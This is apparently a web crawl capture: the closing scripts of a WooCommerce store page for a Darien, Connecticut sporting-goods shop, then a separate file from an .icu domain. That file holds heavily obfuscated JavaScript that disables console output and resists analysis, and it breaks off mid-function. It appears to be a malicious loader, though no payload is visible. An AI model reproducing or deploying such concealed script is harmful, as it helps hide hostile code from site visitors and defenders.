separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 22889
content:
(function(_0x5cac8c,_0x148064){var _0x18911d=_0x5cac8c();function _0x48ab0d(_0x10192c,_0x50d99f,_0x386195,_0x1ea89c){return a0_0x1e94(_0x1ea89c-0x1f9,_0x10192c);}function _0x5f36fc(_0xa675ce,_0xfbbfec,_0x359b94,_0x3677a6){return a0_0x1e94(_0xfbbfec- -0x127,_0xa675ce);}while(!![]){try{var _0x1c54df=parseInt(_0x48ab0d(0x36d,0x321,0x353,0x38f))/(0xe71+0x2*0x4a2+-0x5ed*0x4)*(-parseInt(_0x48ab0d(0x37d,0x376,0x385,0x3ad))/(-0x1c9c+-0x252+0x84*0x3c))+parseInt(_0x5f36fc(0x3e,0xf,0x6b,-0xc))/(0xb*-0x27d+0xd4+0x1a8e)*(parseInt(_0x48ab0d(0x2cc,0x315,0x2ef,0x325))/(0x1066+0x150a+-0x256c))+-parseInt(_0x48ab0d(0x362,0x37f,0x3a2,0x356))/(0x19ab+0x1abe+-0x3464)+-parseInt(_0x5f36fc(-0x6a,0x0,0x2c,0x54))/(-0x15f0+-0xf0f+0x2505)+-parseInt(_0x48ab0d(0x428,0x3a2,0x401,0x3dc))/(0x1aa+-0x21+-0xc1*0x2)*(-parseInt(_0x5f36fc(0x2a,0xd,0x49,0x60))/(0x1f8d+-0x44*0x7f+-0x3f*-0x9))+-parseInt(_0x5f36fc(-0x45,0x28,-0x35,0x96))/(-0x5*0x24e+-0x3a7+0xf36)+parseInt(_0x5f36fc(0xa7,0x71,0x4f,0xa5))/(-0x119b+-0x7be*-0x2+-0x229*-0x1);if(_0x1c54df===_0x148064)break;else _0x18911d['push'](_0x18911d['shift']());}catch(_0x57bc78){_0x18911d['push'](_0x18911d['shift']());}}}(a0_0x2e49,0xb3*0xfc+-0x1dfe0*-0x4+-0x2*-0x2a98a));function a0_0x12b11c(_0x387cf6,_0x2fd361,_0xe11d96,_0x194a0a){return a0_0x1e94(_0xe11d96-0x221,_0x194a0a);}function a0_0x2e49(){var _0x1a1bfd=['tvnVB0XyqMHJBG','rNvUy3rPB24','z25nsgD4wxPnBG','x19WCM90B19F','tenJD2verMPzuW','mhDLree3zg1gEq','vKzAmvDty3nkEG','tfnJD2vertfoAq','zvbHrg0','C2vHCMnO','zxjYB3i','AhbABLfUwfnNCa','wwLJCfHumw1KvW','tMXnAwnWwfn3BG','wtzkEKi0tvrvmq','vNPJmKzUwLnJCW','wvHSyMrtz25nsa','sNPjD01Qy3Dprq','wvDZn1PxEhPAuW','tKrwnfbxnwXKEq','tLnZDgnhrNLJmG','s1r0ovPUvNvzmW','vLvoBuP5D25ABG','BhnAu2DOsvz0za','C3bSAxq','qJrnEw9VtfHcAa','sNPcne1uvxLkEq','stbLvxr0wvHOsq','s1H0BwrxnwPKrW','n0P2rMD6ra','AZnkEwTZzdnoEG','A0zesuC','y29UC29Szq','sumWBK1iz3Hpva','sMXKsfz5yMLcyq','yZjwC1PSC25sBG','zxHJzxb0Aw9U','CK9eruy','vKPIBLfVvNLNDa','yM9ptxm','yZjwsMjUuw9wEq','z3rkEKi0tvrvmq','qJrnvgHRsNL3Da','sxblm0jOy25oBa','mdLqvtrWww5kBa','AgLlAwD0y0DgEq','teu0Ce8ZmtnHrW','BhzIAujws0HzCW','sNvjru1VzgKWBG','tuHNEe5euw5mrq','wMjwu2DUtuHNEG','sNPSnMeWwMPtma','A3bmEKi0tKnRCG','sNPznu9ewxPnBa','yMLUza','wfnNCfHRnwjKuW','tMXtvZuWs0zJBW','y3DLreuWwvnJCW','rLfAmMTUtenJEa','rwTHvem','uJfJBtrNuvHkEq','zdnJm002thK4BG','DgfIBgu','ntK3nJmXoeHoz2PSyq','wxnuAwW3y21wma','ug9SwMG','s0DAmwjTtJbHvW','sJjoAgjhD25yuW','nJu5mJrry3frBLe','Ee9lvhq5wM5wDq','zeTHmJvmyLnJCW','z2fjtNq','tfnJD2vertnzEq','vNP0ouXgqw9KAq','y3nkm1jWzeDgDq','vNLwr051v1nJCW','ota3odi0ofrWDKnAtG','nwPKr2X2yMLOmG','mtuZy1bZtuTI','y29mv1L1vgL3Da','y200z1vemw1KvW','vJrkEwTWs1nSyG','tuHNEfL6tw5mqW','tfDzDwrPA3bmEG','sNL3BK1urNjsBa','tMLJCeTtohDLra','tfnJD2vertfnAq','CM4GDgHPCYiPka','zg1gEuLhwtLLmW','tMLJmKzfuNLJCW','vfn3DeP6qJrnva','sNPcne1uvxHkEq','DhLAwfiXy200zW','yJi0z1z5Adjmrq','mtLlrMTZtuHNmq','Be1Szxm','zeDSDMjPqJflsa','r0L4BLm','BxPmAgi','Ew9Aq2e','wwLOAgjhowLlsa','qxDntxm','yxbWBhK','mteYnJa1m1Doy1bPuG','v3L0zKu','vwLRANm','teDfCguXttLvEq','u1C1meTgy29muW','uKfMtMO','y0HwEMfdzgrlrq','ntblrMnVtfnJDW','yM5rB1z5z3rAAq','tZmWn2nTvJbKwa','sJmWC1rumtjlqW','rtbAq2nZtfDzDq','wtnsCgiYngDxuW','rtbzEwnZvfrVBG','nJu5odK0nxrdAvPVuW','vgLSn2nTvJbKwa','uej3Egq','nhW1Fdj8mxWZFa','wwXoDLKYDgXKqW','ufq1vgrisNbIBq','t3C9pq','kcGOlISPkYKRkq','A2LSqK8','DhjHy2u','sNL4Ae9Py3DLra','sNvjrMTVs1r0oq','ntblrMnVtfDzDq','utbkEwTWthPcna','sJeWB0TtAZDMwa','nuzmqZbUtuHNEa','rtbzAwnZvKrVBG','sw5mq2rRwvHsAa','y2fSBa','E30Uy29UC3rYDq','qvLHC2i','yuDgEveYowTAvq','sZncAgnUtMXtvW','C1vlC0K','vtzkEKi0tvrvDW','sNPjm056yZjnrG','yuDgEveYowTAuW','y29UC3rYDwn0BW','rxLorfy0vZbnBW','t0DfD1PdA3bpmG','zurfmu9ty3nmvW','vLzvA2TVwvHsDG','AhvrmNHZywLJCW','tfHcAgnUtMXtvW','qK5xEwr3zfHoBW','nhbpmZf1wLHJzW','zfDzovf5z3rkEG','q1DPyMy','Ee9lwhrTzfC1AG','zgrlrtfIzfnNBG','sw5mq2n3zurgAq','sNL3DeP6qJrnva','BMn0Aw9UkcKG','suDgC2iYsw9KAq','yMLJC0OYoxvIvW','rw5mqZbUtuHNEa','zfHkDuLgqw9KAq','y3nmu2n3zurfmW','qM1Jqvy','vMPkEwTWthPcna','wLrfBKXdy3DLra','rNLjrK05y0DgEq','CwXTqu0','B1LVEei','Adjmq2HoteznCa','zeDSDMjPz3bLmW','C3rJr0z5yZjwsG','mtmYmde5BvnYDK5v','s1r0ovKYrJbzmG','mtyXnteZmZbQqK92A2e','s0mWBK1iz3HprW','t2jQzwn0','y3bluZH3zurJCa','ufzZBLOZuNrkEq','Ddflq2n3zurgAG','z29zu2W3vfzZBG','zgjkmLP5yJiXra','CvfgCgC','z3rkEKi0tvrOBa','sNL3BK5uuMHwrG','nhbLm0PSzeHwEq','y3zkExqZyZnomq','CMv0DxjUicHMDq','s1H0mgnUBdDKBq','Dg9tDhjPBMC','AxbSzMe','wxvvEwTWthPcna','Aw5MBW','B29mwejOy25oBa','t0nVB0XyqMHJBG','s0zJB0Xty3DLra','tKnJC0P6qJrnvW','uNbImJrNuxLOmG','y3nmv1L1wvnRCa','sNLRCeX6qJroAq','z3bLm1POy2Lcyq','qNPAv3HTv3LOra','nfbhrwjMEq','D3rkEKi0tvrwAq','ouDxruzluwLJCW','AdbHr2X6s1r0oq','sNPcne1uAgPkEq','mg5nsgD4wwPfBG','quH4DxK','D2fYBG','y3nkELv3t0HouW','A29lvhr5wLHsmq','CeDHwezWv1nJCW','vKnRCeX6qJrzuW','tLrjBKTtA3znsa','Bgv1yxC','ELjwqLG','teu0CguZsMXKsa','wxLRn2fxww9vEG','A3nLAKu1t0rfEq'];a0_0x2e49=function(){return _0x1a1bfd;};return a0_0x2e49();}var a0_0x5bceb1=(function(){var _0x4521d5={};_0x4521d5[_0x2bd778(-0x23e,-0x261,-0x22d,-0x29a)]=function(_0x4a9c27,_0x47e357){return _0x4a9c27===_0x47e357;},_0x4521d5[_0x17af0e(-0x30,-0x18,-0x4d,-0xe)]=_0x17af0e(-0x82,-0x68,-0x3f,-0x21);function _0x2bd778(_0x4ff3d9,_0x569566,_0x2c44d7,_0x2fc37a){return a0_0x1e94(_0x2c44d7- -0x3e7,_0x569566);}_0x4521d5['AArOJ']=function(_0x457f01,_0x32f5e9){return _0x457f01!==_0x32f5e9;},_0x4521d5[_0x2bd778(-0x2aa,-0x2a5,-0x265,-0x2ad)]=_0x2bd778(-0x25b,-0x1f5,-0x256,-0x1fb),_0x4521d5[_0x2bd778(-0x27c,-0x287,-0x2c4,-0x2a2)]=_0x17af0e(0x40,0x20,-0x24,0x20);var _0x4e08e1=_0x4521d5;function _0x17af0e(_0x3ca84c,_0x44fd98,_0x188141,_0x540940){return a0_0x1e94(_0x540940- -0x1ae,_0x3ca84c);}var _0x4cd247=!![];return function(_0x219c49,_0x56b999){function _0x14d656(_0x2b5a3e,_0x28da43,_0x366bdb,_0x5e3cac){return _0x17af0e(_0x366bdb,_0x28da43-0x154,_0x366bdb-0x188,_0x28da43-0x102);}function _0x131942(_0xc8a94f,_0x522db9,_0x10ced8,_0x26ded8){return _0x17af0e(_0x10ced8,_0x522db9-0x9d,_0x10ced8-0x101,_0xc8a94f- -0x19d);}if(_0x4e08e1[_0x14d656(0x160,0x10e,0x12f,0x136)](_0x4e08e1[_0x131942(-0x228,-0x234,-0x23d,-0x1e5)],_0x4e08e1[_0x14d656(0x77,0x77,0x99,0xf)])){var _0x44b1fb=_0x4cd247?function(){function _0x402190(_0x21546b,_0x5f038a,_0x25d1f5,_0x15d457){return _0x14d656(_0x21546b-0x35,_0x15d457-0x1c1,_0x25d1f5,_0x15d457-0x3);}function _0x41e032(_0x2bbc7a,_0x5256f7,_0x163859,_0x1ff735){return _0x14d656(_0x2bbc7a-0xf5,_0x2bbc7a- -0x102,_0x5256f7,_0x1ff735-0x39);}if(_0x4e08e1[_0x402190(0x273,0x31e,0x328,0x2cf)](_0x4e08e1[_0x41e032(-0xe,0x4b,-0x6e,-0x60)],_0x4e08e1[_0x402190(0x2b6,0x31d,0x319,0x2b5)])){if(_0x56b999){if(_0x4e08e1['AArOJ'](_0x4e08e1[_0x402190(0x2a8,0x240,0x306,0x297)],'liLPb')){var _0x5f3938=_0x56b999[_0x41e032(-0x60,-0x58,-0xa3,-0xa0)](_0x219c49,arguments);return _0x56b999=null,_0x5f3938;}else{var _0x3a8c31=_0x2f8364?function(){if(_0x2eadb4){var _0x2d840d=_0x5ba2bd['apply'](_0x3b6216,arguments);return _0x53ca1f=null,_0x2d840d;}}:function(){};return _0x4d5f9d=![],_0x3a8c31;}}}else{var _0x3700ec=_0x33f081[_0x402190(0x20d,0x2b2,0x2bb,0x263)](_0x3806bd,arguments);return _0x289ed3=null,_0x3700ec;}}:function(){};return _0x4cd247=![],_0x44b1fb;}else _0xcc8154=_0x55508f;};}()),a0_0x57222c=a0_0x5bceb1(this,function(){var _0x1cc6a4={};function _0x22db1a(_0xf2edc7,_0x587aad,_0xd62e46,_0x1dba8f){return a0_0x1e94(_0x1dba8f-0x2d5,_0xf2edc7);}_0x1cc6a4[_0x1e5b0b(0x35f,0x32b,0x2c7,0x304)]='(((.+)+)+)'+'+$';var _0x39a6f9=_0x1cc6a4;function _0x1e5b0b(_0x36c8d1,_0x1610c7,_0x5eea34,_0x54d809){return a0_0x1e94(_0x1610c7-0x183,_0x54d809);}return a0_0x57222c[_0x1e5b0b(0x33a,0x32a,0x381,0x396)]()[_0x1e5b0b(0x323,0x352,0x2e4,0x379)](_0x39a6f9[_0x22db1a(0x4cb,0x425,0x4b6,0x47d)])['toString']()['constructo'+'r'](a0_0x57222c)[_0x1e5b0b(0x336,0x352,0x3a4,0x37e)](_0x39a6f9['iplfa']);});a0_0x57222c();function a0_0x5e717f(_0x168040,_0x2ec933,_0x16af64,_0x21249f){return a0_0x1e94(_0x2ec933- -0x34e,_0x16af64);}var a0_0xd4e9cb=(function(){var _0x3cc2f4={};function _0x2972b0(_0x38b7d1,_0x5bfd47,_0x33852a,_0x381e98){return a0_0x1e94(_0x381e98-0x333,_0x38b7d1);}_0x3cc2f4[_0x264287(0xa4,0x7a,0xc1,0x9c)]=function(_0x55d939,_0x45599f){return _0x55d939===_0x45599f;},_0x3cc2f4[_0x264287(0xf2,0xde,0x128,0xe1)]=_0x2972b0(0x492,0x479,0x4a5,0x480);var _0x1d4f40=_0x3cc2f4;function _0x264287(_0x45b6a2,_0x1c2b02,_0x39d5b1,_0x394548){return a0_0x1e94(_0x39d5b1- -0x4c,_0x1c2b02);}var _0x2f9dde=!![];return function(_0x414409,_0x3213fb){var _0x59677d=_0x2f9dde?function(){var _0x2ffa09={};function _0x3e00b4(_0x3f03e2,_0x31ee38,_0x1b3c37,_0x165a30){return a0_0x1e94(_0x165a30-0x18c,_0x1b3c37);}function _0xa37b12(_0x570ba6,_0x7996e,_0x2b258a,_0x5098e0){return a0_0x1e94(_0x7996e- -0x242,_0x570ba6);}_0x2ffa09[_0xa37b12(-0xe1,-0xf2,-0xe1,-0x132)]=_0x3e00b4(0x350,0x2f0,0x2c4,0x2f0)+'+$';var _0xb94d40=_0x2ffa09;if(_0x3213fb){if(_0x1d4f40[_0xa37b12(-0x1a3,-0x135,-0x133,-0xf3)](_0x1d4f40[_0xa37b12(-0x60,-0xce,-0x12f,-0x10d)],_0x1d4f40['sUKsI'])){var _0x4554d9=_0x3213fb[_0x3e00b4(0x33f,0x31c,0x331,0x2da)](_0x414409,arguments);return _0x3213fb=null,_0x4554d9;}else return _0x5ed534['toString']()['search'](_0xb94d40['WytfE'])[_0x3e00b4(0x393,0x367,0x33f,0x333)]()['constructo'+'r'](_0x231c0b)[_0x3e00b4(0x2ee,0x323,0x375,0x35b)](_0xb94d40['WytfE']);}}:function(){};return _0x2f9dde=![],_0x59677d;};}()),a0_0x3e7e0e=a0_0xd4e9cb(this,function(){function _0x51f5af(_0x1d5989,_0x2c9d9b,_0x51a11c,_0x3cf55f){return a0_0x1e94(_0x51a11c-0xfb,_0x2c9d9b);}var _0x365eb1={'boOMs':function(_0x5429a5,_0x5d1326){return _0x5429a5===_0x5d1326;},'HcYKi':'zIJaf','Uikjs':_0x194308(0x127,0xf1,0xe4,0x99),'gaINt':function(_0x55e95a,_0x1c34f5){return _0x55e95a(_0x1c34f5);},'PBwxd':function(_0x4eb6ce,_0x294350){return _0x4eb6ce+_0x294350;},'ZOOXP':function(_0x5d94ee,_0x4b2e91){return _0x5d94ee+_0x4b2e91;},'leuaw':_0x194308(0x11a,0x125,0x156,0x107)+_0x51f5af(0x260,0x214,0x282,0x2bd),'RAfNj':_0x194308(0x141,0xf0,0x148,0x123)+'ctor(\x22retu'+_0x51f5af(0x202,0x233,0x23a,0x1e8)+'\x20)','mkHIw':function(_0x127934,_0xf8ffbc){return _0x127934+_0xf8ffbc;},'PolZh':function(_0x2c02e2){return _0x2c02e2();},'zRVBX':'log','oYoxB':_0x194308(0x17c,0x13b,0x19e,0x1a5),'GIxnS':_0x194308(0xce,0x8c,0x23,0x82),'kilBO':_0x51f5af(0x1d1,0x207,0x221,0x271),'yoZCa':function(_0x101f34,_0x2487b4){return _0x101f34<_0x2487b4;},'kFDIG':function(_0x3a2096,_0x15d5f0){return _0x3a2096===_0x15d5f0;},'lMles':'TOGss','mzLhb':_0x194308(0xbb,0xe0,0xdb,0x72)+'0'};function _0x194308(_0x5466a1,_0x33d5b4,_0x5d7e4b,_0xc5c2be){return a0_0x1e94(_0x33d5b4- -0x80,_0x5d7e4b);}var _0x4d2095=function(){function _0x4ad6c7(_0x10b3ac,_0x1f5155,_0x3d81f7,_0x494284){return _0x194308(_0x10b3ac-0x1e,_0x494284-0x21c,_0x3d81f7,_0x494284-0x1cd);}var _0xca6dd7;try{if(_0x365eb1[_0x21f8e4(-0x9,-0x73,-0x25,-0x19)](_0x365eb1['HcYKi'],_0x365eb1[_0x21f8e4(-0x17,0x36,0x6e,0x29)])){if(_0x336b65){var _0x52da49=_0x29cc42['apply'](_0x435ab5,arguments);return _0x29932b=null,_0x52da49;}}else _0xca6dd7=_0x365eb1[_0x21f8e4(-0xa,-0x55,0x4a,0x7)](Function,_0x365eb1['PBwxd'](_0x365eb1['ZOOXP'](_0x365eb1[_0x4ad6c7(0x2f3,0x348,0x31a,0x35d)],_0x365eb1[_0x4ad6c7(0x281,0x349,0x2ea,0x2f0)]),');'))();}catch(_0x5de252){_0xca6dd7=window;}function _0x21f8e4(_0x3aedf6,_0x5b8ca9,_0x202b5a,_0x4da2dc){return _0x194308(_0x3aedf6-0x115,_0x4da2dc- -0xa8,_0x3aedf6,_0x4da2dc-0xb4);}return _0xca6dd7;},_0x1aaaf0=_0x365eb1[_0x51f5af(0x1c2,0x22c,0x224,0x1c4)](_0x4d2095),_0x40c100=_0x1aaaf0[_0x194308(0x1c6,0x166,0x1b1,0xfa)]=_0x1aaaf0[_0x51f5af(0x316,0x312,0x2e1,0x27a)]||{},_0x4e6725=[_0x365eb1[_0x194308(0x106,0x142,0xdd,0x124)],_0x365eb1[_0x51f5af(0x26e,0x2d3,0x28d,0x2f8)],_0x194308(0x101,0x12a,0x14d,0xd8),_0x194308(0x191,0x150,0x14f,0x186),_0x365eb1[_0x194308(0x8f,0xc9,0xee,0x12a)],_0x365eb1[_0x51f5af(0x246,0x2c5,0x260,0x28f)],_0x194308(0x10b,0xe6,0xf5,0xf1)];for(var _0x12dc77=0x199+-0x25f*0xb+0x187c;_0x365eb1[_0x194308(0x89,0xcb,0xbf,0x102)](_0x12dc77,_0x4e6725['length']);_0x12dc77++){if(_0x365eb1[_0x51f5af(0x347,0x30d,0x2e0,0x2e1)](_0x365eb1[_0x194308(0x6c,0xc7,0x74,0x114)],_0x365eb1['lMles'])){var _0x88307=_0x365eb1[_0x194308(0x113,0xca,0xe5,0x66)][_0x51f5af(0x2ba,0x2ac,0x2d9,0x2c7)]('|'),_0x3b58d7=0x19b*-0x17+0x1d10+0x7dd;while(!![]){switch(_0x88307[_0x3b58d7++]){case'0':_0x40c100[_0x2fa24c]=_0x5a06dd;continue;case'1':_0x5a06dd[_0x51f5af(0x2a8,0x2eb,0x2c4,0x2a8)]=a0_0xd4e9cb[_0x194308(0x75,0x9e,0x109,0xdd)](a0_0xd4e9cb);continue;case'2':var _0x1260fb=_0x40c100[_0x2fa24c]||_0x5a06dd;continue;case'3':_0x5a06dd[_0x51f5af(0x2be,0x265,0x2a2,0x310)]=_0x1260fb[_0x51f5af(0x2d3,0x236,0x2a2,0x294)][_0x51f5af(0x270,0x204,0x219,0x1c9)](_0x1260fb);continue;case'4':var _0x5a06dd=a0_0xd4e9cb[_0x194308(0x89,0xf8,0x152,0x12b)+'r']['prototype']['bind'](a0_0xd4e9cb);continue;case'5':var _0x2fa24c=_0x4e6725[_0x12dc77];continue;}break;}}else _0x864e7f=_0x365eb1[_0x51f5af(0x1c8,0x1fd,0x22a,0x26e)](_0xd45ac7,_0x365eb1[_0x51f5af(0x296,0x25f,0x25a,0x299)](_0x365eb1['mkHIw'](_0x365eb1[_0x194308(0x165,0x141,0x176,0xe2)],_0x365eb1['RAfNj']),');'))();}});a0_0x3e7e0e();var a0_0x3d8064;function a0_0x1e94(_0x3f19c4,_0x2fbc14){_0x3f19c4=_0x3f19c4-(-0x2*0x116b+-0x207d+-0x197*-0x2b);var _0x57a82b=a0_0x2e49();var _0x56250c=_0x57a82b[_0x3f19c4];if(a0_0x1e94['vtcPXF']===undefined){var _0x24c5d9=function(_0x904bf5){var _0x4c6879='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 